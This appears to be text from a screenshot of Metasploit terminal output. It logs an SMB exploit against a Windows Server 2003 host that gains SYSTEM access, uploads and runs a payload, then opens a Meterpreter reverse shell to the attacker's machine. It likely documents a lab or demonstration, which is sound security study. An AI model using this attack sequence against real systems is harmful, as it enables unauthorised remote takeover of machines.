 root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 10.1.37.143:4444
[*] 10.1.32.17:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 10.1.32.17:445 - Filling barrel with fish... done
[*] 10.1.32.17:445 - <---------------- | Entering Danger Zone | ----------------
>
[*] 10.1.32.17:445 -    [*] Preparing dynamite...
[*] 10.1.32.17:445 -            Trying stick 1 (x64)...Miss
[*] 10.1.32.17:445 -            [*] Trying stick 2 (x86)...Boom!
[*] 10.1.32.17:445 -    [+] Successfully Leaked Transaction!
[*] 10.1.32.17:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.1.32.17:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.32.17:445 - Reading from CONNECTION struct at: 0x8ec81d48
[*] 10.1.32.17:445 - Built a write-what-where primitive...
[+] 10.1.32.17:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.1.32.17:445 - Selecting native target
[*] 10.1.32.17:445 - Uploading payload... oesjcnwB.exe
[*] 10.1.32.17:445 - Created \oesjcnwB.exe...
[+] 10.1.32.17:445 - Service started successfully...
[*] Sending stage (179779 bytes) to 10.1.32.17
[*] 10.1.32.17:445 - Deleting \oesjcnwB.exe...
[*] Meterpreter session 1 opened (10.1.37.143:4444 -> 10.1.32.17:3537) at 2018-0
9-15 04:02:23 -0400
meterpreter >